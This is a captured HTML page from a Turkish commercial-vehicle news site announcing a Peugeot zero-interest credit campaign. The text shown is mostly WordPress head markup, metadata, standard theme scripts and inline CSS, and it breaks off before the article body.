

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/
body_size: 42805
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI! - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI! - Ticari Türk" /><meta property="og:description" content="Otomotivde yenilikçi teknolojileri göz alıcı tasarım ve benzersiz sürüş keyfiyle birleştiren PEUGEOT, cazip avantajlarla dolu haziran ayı kampanyasını başlattı. Segmentlerinde hep bir adım önde olan model yelpazesiyle PEUGEOT, yeni SUV 2008, SUV 3008, SUV 5008, yeni 208, 308, 408, yeni 508 ve yenilenen hafif ticari araç modellerinde birbirinden cazip kredi seçenekleriyle dikkatleri üzerinde topluyor. Hem [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2024-06-04T19:29:49+00:00" /><meta property="og:image" content="http://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="475" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="6 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/","url":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/","name":"ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI! - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#primaryimage"},"image":{"@id":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg","datePublished":"2024-06-04T19:29:49+00:00","dateModified":"2024-06-04T19:29:49+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2024/06/YENI-PEUGEOT_EXPERT-TRAVELLER-scaled.jpg","width":600,"height":475},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI!"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; ÜSTÜN TEKNOLOJİLİ PEUGEOT MODELLERİNDE 0 FAİZLİ KREDİ OLANAKLARI! yorum akışı" href="https://ticariturk.com/ustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=8d5cc" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/6616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=6616' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fustun-teknolojili-peugeot-modellerinde-0-faizli-kredi-olanaklari%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="66a212bc0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 